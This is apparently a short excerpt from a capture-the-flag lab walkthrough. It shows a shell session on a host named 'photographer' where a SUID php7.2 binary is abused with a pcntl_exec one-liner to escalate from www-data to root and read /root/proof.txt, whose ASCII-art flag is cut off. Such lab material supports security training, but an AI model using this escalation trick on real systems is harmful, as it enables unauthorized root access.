 www-data@photographer:/usr/bin$ ./php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
./php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root
# ls /root
ls /root
proof.txt
# cat /root/proof.txt
cat /root/proof.txt
.:/://::::///:-`
-/++:+`:--:o:  oo.-/+/:`
-++-.`o++s-y:/s: `sh:hy`:-/+:`
:o:``oyo/o`. `      ```/-so:+--+/`
-o:-`yh//.                 `./ys/-.o/